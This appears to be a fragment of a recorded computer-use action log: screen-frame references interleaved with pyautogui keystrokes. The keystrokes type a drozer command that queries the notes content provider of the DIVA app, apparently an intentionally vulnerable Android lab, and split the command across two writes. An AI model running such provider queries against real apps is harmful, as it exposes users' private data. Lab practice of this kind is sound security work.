
pyautogui.write('run app.provider.query content://jakhar.aseem.diva.provider.notesprovider/notes/ --v')

pyautogui.write('ertica')
